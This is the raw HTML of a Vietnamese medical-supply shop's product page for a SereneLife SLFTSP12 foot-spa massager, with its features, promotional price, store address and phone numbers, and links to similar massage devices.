

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/bon-ngam-chan-massage-da-nang-serenelife-usa-slftsp12-509.html
body_size: 13367
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta name="description" content="Dụng cụ y khoa Đình Hân chuyên cung cấp sỉ và lẻ vật tư, trang thiết bị y tế, gia đình, bệnh viện" />
        <meta name="keywords" content="dung cu y te, dung cu y khoa, dung cu y te bien hoa, dung cu y khoa bien hoa, dung cu y khoa dinh han, bon ngam chan, bon massa chan, may mat xa chan, bon ngam nuoc nong chan, Bồn ngâm chân massage đa năng SereneLife USA SLFTSP12, bon mat xa chan gia re uy tin chat luong bien hoa dong nai" />
        <meta property="og:site_name" content="DỤNG CỤ Y TẾ BIÊN HÒA" />
        <meta property="og:type" content="Website" />
        <meta property="og:title" content="DỤNG CỤ Y TẾ BIÊN HÒA - DỤNG CỤ Y TẾ BIÊN HÒA" />
        <meta property="og:url" content="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/bon-ngam-chan-massage-da-nang-serenelife-usa-slftsp12-509.html" />
        <meta property="og:description" content="Dụng cụ y khoa Đình Hân chuyên cung cấp sỉ và lẻ vật tư, trang thiết bị y tế, gia đình, bệnh viện" />
        <title>DỤNG CỤ Y TẾ BIÊN HÒA - DỤNG CỤ Y TẾ BIÊN HÒA</title>
        <link rel="icon" href="https://dungcuytebienhoa.com/uploads/logo/favicon-14.ico" type="image/x-icon">
        <link href="https://dungcuytebienhoa.com//assets/css/bootstrap.min.css" rel="stylesheet">
        <link href="https://dungcuytebienhoa.com//assets/css/style.css" rel="stylesheet">
        <link href="https://dungcuytebienhoa.com//assets/css/menu.css" rel="stylesheet">
        <link rel="stylesheet" href="https://dungcuytebienhoa.com//assets/css/meanmenu.min.css" />
        <link rel="stylesheet" href="https://dungcuytebienhoa.com//assets/css/responsive.css" />
        <link href="https://dungcuytebienhoa.com//assets/css/jquery.bxslider.css" rel="stylesheet" />
        <link href="https://dungcuytebienhoa.com//assets/css/font-awesome.min.css" rel="stylesheet" type="text/css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700" rel="stylesheet">
                <!-- Begin GA code -->
        <script type="text/javascript">
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-', 'auto');
            ga('send', 'pageview');
        </script>
        <!-- End GA code -->
        <style type="text/css">
            .dmsp ul li, .dmsp ul li a {
                position: relative;
            }
            .dmsp ul li span{
                position: absolute;
                right: -17px;
                top: 8px;
                width: 20px;
                color: #066d33;
                font-weight: 900;
                cursor: pointer;
            }
            .dmsp ul li ul {
                display: none;
            }
            .dmsp ul li.active-sub-menu ul {
                display: block;
            }
            .support-icon-right {
                background: #F0F3EF;
                position: fixed;
                right: 0;
                bottom: 0;
                top: auto !important;
                z-index: 9;
                overflow: hidden;
                width: 250px;
                color: #fff!important;
                -webkit-transition: all 0.3s;
                -moz-transition: all 0.3s;
                -ms-transition: all 0.3s;
                -o-transition: all 0.3s;
                transition: all 0.3s;
            }
            .support-icon-right h3 {
                text-transform: uppercase;
                font-weight: bold;
                font-size: 13px!important;
                font-family: Arial;
                color: #fff!important;
                margin: 0!important;
                background-color: #283b6f;
                cursor: pointer;
            }
            .support-icon-right i {
                background-color: #D9534F;
                padding: 15px 15px 12px 15px;
                margin-right: 15px;
            }
            .online-support {
                display: none;
            }
        </style>
    </head>

    <body>
        <div id="fb-root"></div>
        <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id))
                    return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.5&appId=1674240252815370";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
        <header>
    <div class="bg-top-header">
        <div class="container">
            <div class="col-md-8 col-sm-8 col-xs-12">
                <div class="left-top-header">
                    <form method="GET" action="https://dungcuytebienhoa.com/search"  autocomplete="off">
                        <div class="input-group input-group-sm">
                            <input name="q" type="text" value="" class="form-control" placeholder="Nhập tên sản phẩm cần tìm ...">
                            <span class="input-group-btn">
                                <button type="submit" class="btn btn-info btn-flat">Tìm kiếm</button>
                            </span>
                        </div>
                    </form>
                </div>
            </div>
            <div class="col-md-4 col-sm-4 col-xs-12">
                <div class="right-top-header">
                    <a class="mini-cart" href="https://dungcuytebienhoa.com/gio-hang.html"><img src="https://dungcuytebienhoa.com//assets/images/shop.png"> Giỏ hàng [0]</a>
                </div>
            </div>
        </div>
    </div>
    <div class="bg-bottom-header">
        <div class="container">
            <div class="col-md-5 col-sm-5 col-xs-12">
                <a href="https://dungcuytebienhoa.com/"><img src="https://dungcuytebienhoa.com/uploads/logo/logo-dinh-han.png" class="img-responsive"></a> 
            </div>
            <div class="col-md-7 col-sm-7 col-xs-12">
                <div class="menu-top">
                    <ul class="list-inline">
                        <li><a href="https://dungcuytebienhoa.com/">dungcuytebienhoa.com</a></li><li><a href="https://dungcuytebienhoa.com/">Về Đình Hân</a></li>                    </ul>
                </div>

                <div class="inner relative row">
                    <a class="logo" href="h"></a>
                    <a id="menu-toggle" class="button dark" href="#"><i class="icon-reorder"></i></a>
                    <nav id="navigation">
                        <ul id="main-menu">
                            <li ><a href="https://dungcuytebienhoa.com/">TRANG CHỦ</a></li><li ><a href="https://dungcuytebienhoa.com/gioi-thieu-56.html">GIỚI THIỆU</a></li><li ><a href="https://dungcuytebienhoa.com/san-pham.html">Sản phẩm</a></li><li ><a href="https://dungcuytebienhoa.com/">KHUYẾN MÃI</a></li><li ><a href="https://dungcuytebienhoa.com/tin-tuc.html">TIN TỨC</a></li><li ><a href="https://dungcuytebienhoa.com/lien-he.html">LIÊN HỆ</a></li>                        </ul>
                    </nav>
                </div>
            </div>
                            <div class="col-md-12 side">
                    <div id="jssor_2" class="jssor_1">
                        <div data-u="loading" style="position: absolute; top: 0px; left: 0px;">
                            <div style="filter: alpha(opacity=70); opacity: 0.7; position: absolute; display: block; top: 0px; left: 0px; width: 100%; height: 100%;"></div>
                            <div style="position:absolute;display:block;background:url('https://dungcuytebienhoa.com//assets/images/loading.gif') no-repeat center center;top:0px;left:0px;width:100%;height:100%;"></div>
                        </div>
                        <div data-u="slides" class="slides">
                                                            <div data-p="141.75">
                                    <img data-u="image" src="https://dungcuytebienhoa.com/uploads/images/slide.png" />
                                </div>
                                                            <div data-p="141.75">
                                    <img data-u="image" src="https://dungcuytebienhoa.com/uploads/images/1-1-1.png" />
                                </div>
                                                            <div data-p="141.75">
                                    <img data-u="image" src="https://dungcuytebienhoa.com/uploads/images/2.png" />
                                </div>
                                                    </div>
                    </div>
                </div>
                    </div>
    </div>
    <!-- mobile-menu-area start -->
    <div class="mobile-menu-area">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="mobile-menu">
                        <nav id="dropdown">
                            <ul class="menu">
                                <li><a href="https://dungcuytebienhoa.com/">TRANG CHỦ</a></li><li><a href="https://dungcuytebienhoa.com/gioi-thieu-56.html">GIỚI THIỆU</a></li><li><a href="https://dungcuytebienhoa.com/san-pham.html">Sản phẩm</a></li><li><a href="https://dungcuytebienhoa.com/">KHUYẾN MÃI</a></li><li><a href="https://dungcuytebienhoa.com/tin-tuc.html">TIN TỨC</a></li><li><a href="https://dungcuytebienhoa.com/lien-he.html">LIÊN HỆ</a></li>                            </ul>
                        </nav>
                    </div>                  
                </div>
            </div>
        </div>
    </div>
</header>
        <article>
  <div class="main-content">
    <div class="container">
      <div class="col-md-9 col-sm-9 col-md-push-3 col-sm-push-3">
        <div class="row">
          <div class="col-md-12 col-sm-12">
            <div class="tieude">BỒN NGÂM CHÂN MASSAGE ĐA NĂNG SERENELIFE USA SLFTSP12</div>
            <div class="row">
              <div class="col-lg-6 col-md-6 col-sm-6">
                <div class="demo-4 mar-t-b-10">
                  <div class="gallery">
                    <div class="image-preview">
                      <img class="img-responsive center-block" id="preview" src="https://dungcuytebienhoa.com/uploads/shops/Bo-n-ngam-chan-USA-SP12_1.jpg" />
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-lg-6 col-md-6 col-sm-6">
                <div class="right-product-dt">
                  <h4>Bồn ngâm chân massage đa năng SereneLife USA SLFTSP12</h4>
                  <p class="decription">- Dàn phun nước tự động massage mu bàn chân
- Chế độ đèn hồng ngoại
- Massage với 6 con lăn tự động
- Điều chỉnh nhiệt độ của nước ngâm chân trong bồn từ 35 đến 48 độ C
- Chức năng hẹn giờ ngâm chân tích hợp tùy chỉnh từ 10 đến 60 phút
- Trang bị 04 bánh xe giúp dễ dàng di chuyển
- Thiết kế thông minh với ống xả, giúp xả nước dễ dàng</p>
                  <hr>
                                      <!--<p class="price">Giá niêm yết:3.000.000 VNĐ</p>-->
                    <p class="gia-km">Giá khuyến mãi:2.700.000đ </p>
                    <form action="https://dungcuytebienhoa.com/shops/cart/add-to-cart" method="get" id="product_addtocart_form" role="form">
                      <input type="hidden" name="product_id" id="product_id" value="509" />
                      <div class="row">
                        <div class="col-lg-3 col-md-3 col-sm-3 col-xs-3">
                          <div class="form-group">
                            <input type="number" class="form-control" title="Số lượng" value="1" size="3" id="qty" name="qty" min="1" max="100"/>
                          </div>
                        </div>
                        <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
                          <button type="submit" class="btn btn-cart"><span>Cho vào giỏ hàng</span></button>
                        </div>
                      </div>
                    </form>
                                  </div>
              </div>
              <div class="clearfix"></div>
            </div>
            <div class="info-product-dt">
              <div class="header-product-home">
                <h4>THÔNG TIN SẢN PHẨM</h4>
                <div class="line-header"><div class="line-sub-header"></div></div>
              </div>
              <div><div class="message-view  " id="messageView" style="outline: none; flex: 1 0 auto; overflow: hidden; position: relative; display: flex; flex-direction: column;" tabindex="21">
<div class="message-view__scroll " id="messageViewContainer" style="position: relative; flex: 1 1 auto; contain: size layout style; bottom: 0px; transition: all 0.2s ease-out 0s; overflow: hidden; width: 786.648px; height: 354.867px;">
<div style="position: absolute; inset: 0px; overflow: scroll; margin-right: -7px; margin-bottom: -7px; will-change: transform;">
<div class="message-view__scroll__inner fadeInAndOut " id="messageViewScroll" style="animation: 0.4s ease 0s 1 normal none running fadeInAndOut; min-height: 100%; display: flex; margin-bottom: 28px; flex-direction: column; justify-content: flex-end; contain: layout style; overflow: hidden;">
<div class="chat-item flx " style="display: flex; flex-flow: row nowrap; margin: 0px 16px 11px; overflow-wrap: break-word; contain: style; word-break: break-word;">
<div class="chat-content flx flx-col flx-cell " style="display: flex; flex-flow: column nowrap; flex: 1 1 auto; margin: 0px 0px 0px 10px; max-width: calc(100% - 30px);">
<div class="chat-message wrap-message rotate-container  -send-time" data-node-type="bubble-message" id="bb_msg_id_1660297334519" style="display: flex; user-select: none; justify-content: flex-start; align-items: flex-start; position: relative; color: var(--neutral-300);">
<div style="display: flex; width: 704.384px;">
<div class="card  pin-react  last-msg card--text" data-id="div_LastReceivedMsg_Text" style="flex-flow: row nowrap; position: relative; padding: 12px; border-radius: 8px; background: var(--white-300); margin-bottom: 4px; box-shadow: 0 1px 0 0 var(--box-popover); user-select: text; min-width: 60px; max-width: calc(100% - 38px);">
<div><span style="color: rgb(0, 26, 51); font-family: &quot;Segoe UI&quot;, SegoeuiPc, &quot;San Francisco&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Lucida Grande&quot;, Roboto, Ubuntu, Tahoma, &quot;Microsoft Sans Serif&quot;, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;">Bồn ngâm chân massage đa năng SereneLife USA SLFTSP12</span></div>

<div><span style="color: rgb(0, 26, 51); font-family: &quot;Segoe UI&quot;, SegoeuiPc, &quot;San Francisco&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Lucida Grande&quot;, Roboto, Ubuntu, Tahoma, &quot;Microsoft Sans Serif&quot;, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;">SereneLife SLFTSP12 chính hãng là model bồn massage chân TỐT NHẤT và HIỆN ĐẠI NHẤT TRÊN THỊ TRƯỜNG tích hợp các ƯU ĐIỂM KHÁC BIỆT sau: </span></div>

<ul>
	<li><span style="color: rgb(0, 26, 51); font-family: &quot;Segoe UI&quot;, SegoeuiPc, &quot;San Francisco&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Lucida Grande&quot;, Roboto, Ubuntu, Tahoma, &quot;Microsoft Sans Serif&quot;, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;">SereneLife SLFTSP12 massage với 6 con lăn tự động, tác động massage tới 3 vùng massage của gan bàn chân. </span></li>
	<li><span style="color: rgb(0, 26, 51); font-family: &quot;Segoe UI&quot;, SegoeuiPc, &quot;San Francisco&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Lucida Grande&quot;, Roboto, Ubuntu, Tahoma, &quot;Microsoft Sans Serif&quot;, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;">Chế độ nhiệt cho phép lựa chọn và điều chỉnh nhiệt độ của nước ngâm chân trong bồn từ 35 đến 48 độ C. </span></li>
	<li><span style="color: rgb(0, 26, 51); font-family: &quot;Segoe UI&quot;, SegoeuiPc, &quot;San Francisco&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Lucida Grande&quot;, Roboto, Ubuntu, Tahoma, &quot;Microsoft Sans Serif&quot;, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;">Thiết kế độc đáo với dàn phun nước tự động massage mu bàn chân. </span></li>
	<li><span style="color: rgb(0, 26, 51); font-family: &quot;Segoe UI&quot;, SegoeuiPc, &quot;San Francisco&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Lucida Grande&quot;, Roboto, Ubuntu, Tahoma, &quot;Microsoft Sans Serif&quot;, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;">Chế độ đèn hồng ngoại.</span></li>
	<li>&nbsp;<span style="color: rgb(0, 26, 51); font-family: &quot;Segoe UI&quot;, SegoeuiPc, &quot;San Francisco&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Lucida Grande&quot;, Roboto, Ubuntu, Tahoma, &quot;Microsoft Sans Serif&quot;, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;">Nắp đậy thiết kế đặc biệt giúp làm nóng nước nhanh, xông hơi bàn chân. </span></li>
	<li><span style="color: rgb(0, 26, 51); font-family: &quot;Segoe UI&quot;, SegoeuiPc, &quot;San Francisco&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Lucida Grande&quot;, Roboto, Ubuntu, Tahoma, &quot;Microsoft Sans Serif&quot;, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;">Chức năng hẹn giờ ngâm chân tích hợp tùy chỉnh từ 10 đến 60 phút. </span></li>
	<li><span style="color: rgb(0, 26, 51); font-family: &quot;Segoe UI&quot;, SegoeuiPc, &quot;San Francisco&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Lucida Grande&quot;, Roboto, Ubuntu, Tahoma, &quot;Microsoft Sans Serif&quot;, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;">Trang bị 04 bánh xe giúp dễ dàng di chuyển khi có nước trong bồn. </span></li>
	<li><span style="color: rgb(0, 26, 51); font-family: &quot;Segoe UI&quot;, SegoeuiPc, &quot;San Francisco&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Lucida Grande&quot;, Roboto, Ubuntu, Tahoma, &quot;Microsoft Sans Serif&quot;, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;">Thiết kế thông minh với ống xả, giúp xả nước dễ dàng mà không phải bưng, bê đổ như nhiều loại bồn ngâm chân khác. </span></li>
	<li><span style="color: rgb(0, 26, 51); font-family: &quot;Segoe UI&quot;, SegoeuiPc, &quot;San Francisco&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Lucida Grande&quot;, Roboto, Ubuntu, Tahoma, &quot;Microsoft Sans Serif&quot;, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;">Màn hình LCD hiển thị sắc nét, thao tác dễ dàng với các nút bấm đơn giản nhưng hiệu quả. Sản phẩm được làm bằng nhựa ABS cao cấp. </span></li>
</ul>

<p><img alt="" src="/ckeditor/kcfinder/upload/images/B%C3%B4%CC%80n%20ng%C3%A2m%20ch%C3%A2n%20USA%20SP%2012_2.jpg" style="width: 600px; height: 355px;" /></p>

<p><img alt="" src="/ckeditor/kcfinder/upload/images/B%C3%B4%CC%80n%20ng%C3%A2m%20ch%C3%A2n%20USA%20SP%2012_3.jpg" style="width: 600px; height: 600px;" /></p>

<p><img alt="" src="/ckeditor/kcfinder/upload/images/B%C3%B4%CC%80n%20ng%C3%A2m%20ch%C3%A2n%20USA%20SP%2012_4%281%29.jpg" style="width: 600px; height: 600px;" /></p>

<p><span style="color: rgb(0, 26, 51); font-family: &quot;Segoe UI&quot;, SegoeuiPc, &quot;San Francisco&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Lucida Grande&quot;, Roboto, Ubuntu, Tahoma, &quot;Microsoft Sans Serif&quot;, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;">Đặc biệt: Toàn bộ sản phẩm bồn ngâm chân SLFTSP12 của SereneLife đã được mua bảo hiểm trách nhiệm người dùng có giá trị lên đến 2 tỷ đồng – Nâng cao sự tin tưởng và an tâm cho người sử dụnG</span></p>

<div>
<div class="message-view  " id="messageView" style="outline: none; flex: 1 0 auto; overflow: hidden; position: relative; display: flex; flex-direction: column;" tabindex="21">
<div class="message-view__scroll " id="messageViewContainer" style="position: relative; flex: 1 1 auto; contain: size layout style; bottom: 0px; transition: all 0.2s ease-out 0s; overflow: hidden; width: 786.648px; height: 354.867px;">
<div style="position: absolute; inset: 0px; overflow: scroll; margin-right: -7px; margin-bottom: -7px; will-change: transform;">
<div class="message-view__scroll__inner fadeInAndOut " id="messageViewScroll" style="animation: 0.4s ease 0s 1 normal none running fadeInAndOut; min-height: 100%; display: flex; margin-bottom: 28px; flex-direction: column; justify-content: flex-end; contain: layout style; overflow: hidden;">
<div class="chat-item flx " style="display: flex; flex-flow: row nowrap; margin: 0px 16px 11px; overflow-wrap: break-word; contain: style; word-break: break-word;">
<div class="chat-content flx flx-col flx-cell " style="display: flex; flex-flow: column nowrap; flex: 1 1 auto; margin: 0px 0px 0px 10px; max-width: calc(100% - 30px);">
<div class="chat-message wrap-message rotate-container  -send-time" data-node-type="bubble-message" id="bb_msg_id_1660297334519" style="display: flex; user-select: none; justify-content: flex-start; align-items: flex-start; position: relative; color: var(--neutral-300);">
<div style="display: flex; width: 704.384px;">
<div class="card  pin-react  last-msg card--text" data-id="div_LastReceivedMsg_Text" style="flex-flow: row nowrap; position: relative; padding: 12px; border-radius: 8px; background: var(--white-300); margin-bottom: 4px; box-shadow: 0 1px 0 0 var(--box-popover); user-select: text; min-width: 60px; max-width: calc(100% - 38px);">
<div>&nbsp;</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

<div class="chat-input web" id="chatInput" style="background: var(--white-300); flex: 0 0 auto; position: relative;">
<div class="chat-input__content" style="display: flex; flex-flow: column nowrap; box-sizing: border-box; border-top: 1px solid var(--grey-300); background-color: var(--white-300);">
<div class="chat-input__content__input" style="width: 786.648px;">
<div class="flx" id="chatInputv2" style="display: flex; flex-flow: row nowrap;">
<div class="chat-input-container " style="width: 786.648px; display: flex; flex-direction: column;">
<div class="flx w100 " style="display: flex; flex-flow: row nowrap; width: 786.648px;">
<div alt="" autocomplete="off" autocorrect="off" class="rich-input empty" contenteditable="false" data-trailer="Ông Bố Ba Con" data-translate-placeholder="STR_MESSAGE_TO" id="richInput" placeholder="Nhập @, tin nhắn tới  Ông Bố Ba Con" spellcheck="false" style="user-select: text; text-shadow: 0 0 0 var(--black-500); box-sizing: border-box; min-height: 16px; max-height: 182px; justify-content: center; flex-direction: column; line-height: normal; font-size: 15px; padding: 12px 10px 18px 16px; overflow: hidden; flex: 1 1 auto; position: relative; word-break: break-word; overflow-wrap: break-word;" suggestion="@ - gợi ý" tabindex="1">
<div id="input_line_0" style="padding-top: 5px;">&nbsp;</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(102, 102, 102); font-size: 12px; font-family: Arial, Helvetica, sans-serif; word-spacing: 1px;"><span style="box-sizing: border-box; font-weight: 700; font-family: &quot;times new roman&quot;, times, serif; font-size: 16px; color: rgb(97, 97, 97);">DỤNG CỤ Y KHOA ĐÌNH HÂN</span></p>

<div style="box-sizing: border-box; color: rgb(97, 97, 97); font-family: Barlow, sans-serif; font-size: 21px;">
<div style="box-sizing: border-box;"><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">Địa chỉ : G1B Đồng Khởi, KP4, P.Tân Hiệp, Biên Hòa, Đồng Nai</span></span></div>

<div style="box-sizing: border-box;"><span style="box-sizing: border-box; color: rgb(255, 0, 0);"><span style="box-sizing: border-box; font-weight: 700;"><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">( ĐỐI DIỆN " CỔNG 3" BV ĐA KHOA ĐỒNG NAI )</span></span></span></span></div>
</div>

<div style="box-sizing: border-box; color: rgb(97, 97, 97); font-family: Barlow, sans-serif; font-size: 21px;"><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">Điện Thoại : 02516.293.688 - Hotline: 0962 642 779 - 0968.04.09.17</span></span></div>

<div style="box-sizing: border-box; color: rgb(97, 97, 97); font-family: Barlow, sans-serif; font-size: 21px;"><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">Email:&nbsp;<span style="box-sizing: border-box; font-weight: 700;"><em style="box-sizing: border-box; color: rgb(20, 20, 20); font-family: Tahoma, Arial, Helvetica, sans-serif; font-size: 12px; line-height: 18px;">dungcuykhoadinhhan@gmail.com</em></span></span></span></div>

<div style="box-sizing: border-box; color: rgb(97, 97, 97); font-family: Barlow, sans-serif; font-size: 21px;"><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">Website: www.dungcuytebienhoa.com</span></span></div>

<p>&nbsp;</p>
</div>
            </div>
          </div>
        </div>

                  <div class="row">
            <div class="col-md-12 col-sm-12">
              <div class="tieude">SẢN PHẨM TƯƠNG TỰ</div>
              <div class="content-sp" style="padding-top: 10px">
                <div class="row">
                              <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-massage-ak-2000-203.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/AK-2000-4.png&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-massage-ak-2000-203.html">MÁY MASSAGE AK-2000</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>890.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">750.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-massage-xung-dien-ak-2000-iii-204.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/May-xung-dien-Aukewel-AK-2000-III-8-mieng_1.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-massage-xung-dien-ak-2000-iii-204.html">MÁY MASSAGE XUNG ĐIỆN AK-2000 III</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>1.890.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">1.450.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-massage-cam-tay-ucw-3002-206.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/MAY-MASSAGE-CAM-TAY-W-3002.png&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-massage-cam-tay-ucw-3002-206.html">MÁY MASSAGE CẦM TAY UCW-3002</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>480.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">400.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="clearfix hidden-xs"></div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-massage-cam-tay-2002e-207.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/UC-2002E.png&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-massage-cam-tay-2002e-207.html">MÁY MASSAGE CẦM TAY 2002E</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>480.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">400.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
